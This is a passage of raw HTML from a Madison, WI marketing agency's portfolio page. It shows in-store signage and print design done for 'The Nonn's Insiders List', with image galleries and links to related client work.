        <a href="https://www.popdotmarketing.com"><img class="transparent-logo dark-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-black-1.png" alt="Pop-Dot" /><img class="transparent-logo light-scheme-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-white.png" alt="Pop-Dot" /><img class="normal-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-orange-1.png" alt="Pop-Dot" /><img class="sticky-logo" src="https://www.popdotmarketing.com/wp-content/uploads/2024/01/pop-dot-logo-orange-1.png" alt="Pop-Dot" /></a>    </div>
        <div id="header-controls-right">
        				<!-- <div class="menu-controls sliderbar-menu-controller" title="Sidebar Menu Controller"><div class="font-icon custom-font-icon"><span class="menu-icon menu-icon-first"></span><span class="menu-icon menu-icon-second"></span><span class="menu-icon menu-icon-third"></span></div></div>--> 
				<div class="sliderbar-nav-controller-wrap"><div class="menu-controls sliderbar-menu-controller" title="Sidebar Menu Controller"><span class="be-mobile-menu-icon style1">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div></div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style1">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-11002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11002"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11002"><a href="https://www.popdotmarketing.com/#contact" title="Contact">Contact</a></li>
</ul></div></div>	</div>
</header> <!-- END HEADER --><section id="content" class="no-sidebar-page">
	<div id="content-wrap" class="page-builder">
		<section id="page-content">
			<div class="clearfix">
				<div  class="tatsu-r1UVHpjx8 tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0% 0px 0%"}' data-padding-top='0px'><div class="tatsu-row-wrap  tatsu-row-full-width tatsu-row-one-col tatsu-row-has-one-cols tatsu-zero-margin tatsu-no-gutter tatsu-eq-cols  tatsu-clearfix tatsu-H1x8NraolU" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-column-empty tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-SkZIErTigL" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-SkZIErTigL.tatsu-column{width: 100%;}.tatsu-SkZIErTigL.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-SkZIErTigL > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-SkZIErTigL > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-SkZIErTigL > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-SkZIErTigL > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-SkZIErTigL.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-r1UVHpjx8{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-r1UVHpjx8 .tatsu-section-pad{padding: 0px 0% 0px 0%;}.tatsu-r1UVHpjx8 > .tatsu-bottom-divider{z-index: 9999;}.tatsu-r1UVHpjx8 > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-r1UVHpjx8{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-r1UVHpjx8{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-r1UVHpjx8{border-style: solid;}}</style></div><div  class="tatsu-rJXpSSaig8 tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"60px 0% 0px 0%"}' data-padding-top='60px'><div class="tatsu-row-wrap  tatsu-row-full-width tatsu-row-one-col tatsu-row-has-one-cols tatsu-zero-margin tatsu-no-gutter tatsu-eq-cols  tatsu-clearfix tatsu-SkVaSBTslL" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-S1H6Hrpjg8" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="special-heading-wrap style3  tatsu-BkUTrB6jx8 oshine-module 1   tatsu-animate  " data-animation="fadeIn"  ><div class="caption-wrap top-caption"><h6 class="caption ">Graphic Design<span class="caption-inner"></span></h6></div><div class="special-heading align-center"><h3 class="special-h-tag">The Nonn's Insiders List - In-Store Signage</h3></div><div class="caption-wrap bottom-caption"><h6 class="caption ">Featured Client Work - The Nonn's Insiders List<span class="caption-inner"></span></h6></div><style>.tatsu-BkUTrB6jx8 .top-caption h6{color: #999999 ;}.tatsu-BkUTrB6jx8 .bottom-caption h6{color: #999999 ;}.tatsu-BkUTrB6jx8.special-heading-wrap.style3 .top-caption .caption .caption-inner{background: #efefef;}.tatsu-BkUTrB6jx8.special-heading-wrap.style3 .bottom-caption .caption .caption-inner{background: #efefef;}</style></div><div  class="tatsu-empty-space  tatsu-ryP6Sr6jxI  " ></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-S1H6Hrpjg8.tatsu-column{width: 100%;}.tatsu-S1H6Hrpjg8.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-S1H6Hrpjg8 > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-S1H6Hrpjg8 > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-S1H6Hrpjg8 > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-S1H6Hrpjg8 > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-S1H6Hrpjg8.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-HJuTBBasxL" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-H1tpBHasxL" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="tatsu-module tatsu-text-block-wrap tatsu-Bk5prB6jxL  "><div class="tatsu-text-inner   clearfix" data-animation="fadeIn"  ><style>.tatsu-Bk5prB6jxL.tatsu-text-block-wrap .tatsu-text-inner{width: 100%;text-align: left;}</style>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-9042" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs.jpg" alt="Insiders List Store Signage - A" width="1200" height="800" srcset="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs.jpg 1200w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs-300x200.jpg 300w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs-1024x683.jpg 1024w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs-768x512.jpg 768w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs-75x50.jpg 75w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs-650x433.jpg 650w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs-1000x667.jpg 1000w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signs-50x33.jpg 50w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p><img decoding="async" class="aligncenter size-full wp-image-9041" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage.jpg" alt="Insiders List Store Signage - B" width="1200" height="800" srcset="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage.jpg 1200w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage-300x200.jpg 300w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage-1024x683.jpg 1024w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage-768x512.jpg 768w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage-75x50.jpg 75w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage-650x433.jpg 650w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage-1000x667.jpg 1000w, https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-in-store-signage-50x33.jpg 50w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
</div></div><div  class="portfolio-all-wrap  oshine-gallery-module 0 tatsu-Hko6rSaoeL  " ><div class="portfolio  full-screen  full-screen-gutter style2-gutter four-col " style="margin-left: -40px;"  data-action="get_be_gallery_with_pagination"  data-paged="1" data-enable-masonry="0" data-aspect-ratio = "1.6" data-source='{"source":"selected","account_name":"themeforest","count":"10","col":"four","masonry":0}' data-gutter-width="40"  data-images-array="9044,9039,9043,9040,9048,9046,9045,9047" data-col="four" data-items-per-load="9" data-hover-style="style1-hover" data-image-grayscale="c_to_c" data-lightbox-type="photoswipe" data-image-source="selected" data-image-effect="none" data-thumb-overlay-color="rgba(0,0,0,0.7)" data-grad-style-color="background:rgba(0,0,0,0.7)" data-like-button="1" data-hover-content="icon" data-hover-content-color="#ffffff" ><div class="portfolio-container clickable clearfix portfolio-shortcode be-photoswipe-gallery scale "><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-store-collateral-design.jpg" data-size="1200x800" data-href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-store-collateral-design.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-store-collateral-design-650x406.jpg" alt="Insiders List Store Collateral Design" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-card-design.jpg" data-size="1200x800" data-href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-card-design.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-card-design-650x406.jpg" alt="Insiders List Card Graphic Design" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-print-design-detail.jpg" data-size="1200x783" data-href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-print-design-detail.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-print-design-detail-650x406.jpg" alt="Insiders List Print Design Detail" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-card-graphic-design.jpg" data-size="1200x800" data-href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-card-graphic-design.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-list-card-graphic-design-650x406.jpg" alt="Insiders List Card Graphic Design" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/nonns-insiders-list-graphic-design-collateral.jpg" data-size="1200x800" data-href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/nonns-insiders-list-graphic-design-collateral.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/nonns-insiders-list-graphic-design-collateral-650x406.jpg" alt="Insiders List Card Detail" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-sign-detail.jpg" data-size="1200x800" data-href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-sign-detail.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-sign-detail-650x406.jpg" alt="Insiders Store Tips Detail" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-design.jpg" data-size="1200x800" data-href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-design.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-design-650x406.jpg" alt="Insiders List Signage Detail" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c" style="margin-bottom: 40px;"><div class="element-inner" style="margin-left: 40px;"><a href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-sign-graphic-design.jpg" data-size="1200x800" data-href="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-sign-graphic-design.jpg" class="thumb-wrap" title=""><div class="flip-wrap"><div  style = "padding-bottom : 62.5%;;" class="flip-img-wrap none-effect"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2020/01/insiders-tips-sign-graphic-design-650x406.jpg" alt="Insiders List Tips" data-attr="0"/></div></div><div class="thumb-overlay"><div class="thumb-bg" style="background-color:rgba(0,0,0,0.7);background:rgba(0,0,0,0.7)"><div class="thumb-title-wrap display-table-cell vertical-align-middle align-center fadeIn animated"><div class="thumb-title" style="color:#ffffff;"><i class="portfolio-overlay-icon"></i></div></div></div></div></a></div></div></div></div></div><div  class="tatsu-empty-space  tatsu-HknarrpjgU  " ><style>.tatsu-HknarrpjgU.tatsu-empty-space{height: 40px;}</style></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-H1tpBHasxL.tatsu-column{width: 100%;}.tatsu-H1tpBHasxL.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-H1tpBHasxL > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-H1tpBHasxL > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-H1tpBHasxL > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-H1tpBHasxL > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-H1tpBHasxL.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-rJXpSSaig8{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-rJXpSSaig8 .tatsu-section-pad{padding: 60px 0% 0px 0%;}.tatsu-rJXpSSaig8 > .tatsu-bottom-divider{z-index: 9999;}.tatsu-rJXpSSaig8 > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-rJXpSSaig8{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-rJXpSSaig8{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-rJXpSSaig8{border-style: solid;}}</style></div><div  class="tatsu-H1ppSSaseI tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0% 0px 0%"}' data-padding-top='0px'><div class="tatsu-row-wrap  tatsu-row-full-width tatsu-row-one-col tatsu-row-has-one-cols tatsu-zero-margin tatsu-no-gutter tatsu-eq-cols  tatsu-clearfix tatsu-B10TSSaogL" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-Hy1l6HSaoe8" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="special-heading-wrap style3  tatsu-H1geTBH6ogU oshine-module 1   tatsu-animate  " data-animation="fadeIn"  ><div class="caption-wrap top-caption"><h6 class="caption ">Explore More Marketing, Advertising & Branding in Madison, WI<span class="caption-inner"></span></h6></div><div class="special-heading align-center"><h3 class="special-h-tag">The Nonn's Insiders List</h3></div><div class="caption-wrap bottom-caption"><h6 class="caption ">From Digital Marketing to Website Design<span class="caption-inner"></span></h6></div><style>.tatsu-H1geTBH6ogU .top-caption h6{color: #999999 ;}.tatsu-H1geTBH6ogU .bottom-caption h6{color: #999999 ;}.tatsu-H1geTBH6ogU.special-heading-wrap.style3 .top-caption .caption .caption-inner{background: #efefef;}.tatsu-H1geTBH6ogU.special-heading-wrap.style3 .bottom-caption .caption .caption-inner{background: #efefef;}</style></div><div  class="tatsu-empty-space  tatsu-SkWxpHHaseI  " ><style>.tatsu-SkWxpHHaseI.tatsu-empty-space{height: 75px;}</style></div><div  class = "portfolio-all-wrap oshine-portfolio-module tatsu-S1zxTrSajxL"  > <div class="portfolio full-screen  full-screen-gutter masonry_disable style1-gutter three-col "  data-action="get_ajax_full_screen_gutter_portfolio" data-category="nonns-insiders-list" data-aspect-ratio = "1.6" data-enable-masonry="0" data-showposts="4" data-paged="2" data-col="three" data-gallery="0" data-filter="portfolio_categories" data-meta_to_show="portfolio_categories" data-show_filters="no" data-thumbnail-bg-color="" data-thumbnail-bg-gradient="" data-title-style="style3" data-cat-color="" data-title-color="" data-hover-style="style1-hover"  data-gutter-width="0" data-img-grayscale="c_to_c"" data-gradient-style-color="" data-cat-hide="1" data-like-indicator="1" style="margin-right: 0px;"><div class="portfolio-container clickable clearfix portfolio-shortcode  none "><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/nonns-insiders-list/metallic-magic-digital-marketing/" class=" thumb-wrap   " data-gdpr-atts={} title="Insiders List - Metallic Magic - 2019 Award Winner" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2019/02/insiders-list-metallic-magic-award-winner-1-650x406.jpg" alt="Insiders List - Metallic Magic - 2019 Award Winner"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Nonn’s Insiders List – Metallic Magic</div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/nonns-insiders-list/sense-of-style-email-marketing/" class=" thumb-wrap   " data-gdpr-atts={} title="Insiders List - Sense of Style - 2019 Award Winner" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2019/02/sense-of-style-insiders-list-award-winner-1-650x406.jpg" alt="Insiders List - Sense of Style - 2019 Award Winner"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Nonn&#8217;s Insiders List &#8211; Sense of Style</div></div></div></div></a></div></div><div class="element be-hoverlay not-wide no-wide-width-height style1-hover c_to_c style3-title"style="margin-bottom: 0px;" data-category-names = ""><div class="element-inner" style="margin-left: 0px;"><a href="https://www.popdotmarketing.com/work/nonns-insiders-list/design-outside-the-box-digital-marketing/" class=" thumb-wrap   " data-gdpr-atts={} title="Insiders List - Design Outside the Box - 2019 Award Winner" ><div class="flip-wrap" ><div   style = "padding-bottom : 62.5%;;" class="flip-img-wrap"><img decoding="async" src="https://www.popdotmarketing.com/wp-content/uploads/2019/02/insiders-list-design-outside-the-box-winner-1-650x406.jpg" alt="Insiders List - Design Outside the Box - 2019 Award Winner"/></div></div><div class="thumb-overlay "><div class="thumb-bg " ><div class="thumb-title-wrap "><div class="thumb-title animated animation-trigger" data-animation-type="none">Nonn&#8217;s Insiders List &#8211; Design Outside the Box</div></div></div></div></a></div></div></div></div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-Hy1l6HSaoe8.tatsu-column{width: 100%;}.tatsu-Hy1l6HSaoe8.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-Hy1l6HSaoe8 > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-Hy1l6HSaoe8 > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-Hy1l6HSaoe8 > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-Hy1l6HSaoe8 > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-Hy1l6HSaoe8.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-H1ppSSaseI{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-H1ppSSaseI .tatsu-section-pad{padding: 0px 0% 0px 0%;}.tatsu-H1ppSSaseI > .tatsu-bottom-divider{z-index: 9999;}.tatsu-H1ppSSaseI > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-H1ppSSaseI{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-H1ppSSaseI{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-H1ppSSaseI{border-style: solid;}}</style></div><div  class="tatsu-H1meaHHTjxI tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"20px 0% 20px 0%"}' data-padding-top='20px'><div class="tatsu-row-wrap  tatsu-wrap tatsu-row-one-col tatsu-row-has-one-cols tatsu-medium-gutter tatsu-reg-cols  tatsu-clearfix tatsu-rJEeaHSpieU" ><div  class="tatsu-row " ><div  class="tatsu-column  tatsu-column-no-bg tatsu-one-col tatsu-column-image-none tatsu-column-effect-none  tatsu-r1SgpHS6jlL" data-animation="fadeIn"   data-parallax-speed="0" style=""><div class="tatsu-column-inner " ><div class="tatsu-column-pad-wrap"><div class="tatsu-column-pad" ><div  class="tatsu-module tatsu-text-block-wrap tatsu-B1UxTSSpjgI  "><div class="tatsu-text-inner   clearfix" data-animation="fadeIn"  ><style>.tatsu-B1UxTSSpjgI.tatsu-text-block-wrap .tatsu-text-inner{width: 100%;text-align: left;}</style>
<p style="text-align: center"><span style="color: #ffffff;font-size: 14pt"><a style="text-decoration: none;color: #ffffff" href="https://www.popdotmarketing.com/work/nonns-insiders-list/">SEE ALL<strong> NONN&#8217;S INSIDERS LIST </strong>WORK HERE</a></span></p>
</div></div></div></div><div class = "tatsu-column-bg-image-wrap"><div class = "tatsu-column-bg-image" ></div></div></div><style>.tatsu-row > .tatsu-r1SgpHS6jlL.tatsu-column{width: 100%;}.tatsu-r1SgpHS6jlL.tatsu-column > .tatsu-column-inner > .tatsu-column-overlay{mix-blend-mode: none;}.tatsu-r1SgpHS6jlL > .tatsu-column-inner > .tatsu-top-divider{z-index: 9999;}.tatsu-r1SgpHS6jlL > .tatsu-column-inner > .tatsu-bottom-divider{z-index: 9999;}.tatsu-r1SgpHS6jlL > .tatsu-column-inner > .tatsu-left-divider{z-index: 9999;}.tatsu-r1SgpHS6jlL > .tatsu-column-inner > .tatsu-right-divider{z-index: 9999;}.tatsu-r1SgpHS6jlL.tatsu-column{transform: translate3d(0px,0px, 0);}</style></div></div></div></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-H1meaHHTjxI.tatsu-section{background-color: #4D4D4F;}.tatsu-H1meaHHTjxI{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-H1meaHHTjxI .tatsu-section-pad{padding: 20px 0% 20px 0%;}.tatsu-H1meaHHTjxI > .tatsu-bottom-divider{z-index: 9999;}.tatsu-H1meaHHTjxI > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-H1meaHHTjxI{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) {.tatsu-H1meaHHTjxI{border-style: solid;}}@media only screen and (max-width: 767px) {.tatsu-H1meaHHTjxI{border-style: solid;}}</style></div><div  class="tatsu-H1Dx6SBpieI tatsu-section    tatsu-clearfix" data-title=""  data-headerscheme="background--light"><div class='tatsu-section-pad clearfix' data-padding='{"d":"0px 0% 0px 0%"}' data-padding-top='0px'></div><div class="tatsu-section-background-wrap"><div class = "tatsu-section-background" ></div></div><style>.tatsu-H1Dx6SBpieI{border-width: 0px 0px px 0px;border-style: solid;}.tatsu-H1Dx6SBpieI .tatsu-section-pad{padding: 0px 0% 0px 0%;}.tatsu-H1Dx6SBpieI > .tatsu-bottom-divider{z-index: 9999;}.tatsu-H1Dx6SBpieI > .tatsu-top-divider{z-index: 9999;}@media only screen and (max-width:1377px) {.tatsu-H1Dx6SBpieI{border-style: solid;}}@media only screen and (min-width:768px) and (max-width: 1024px) 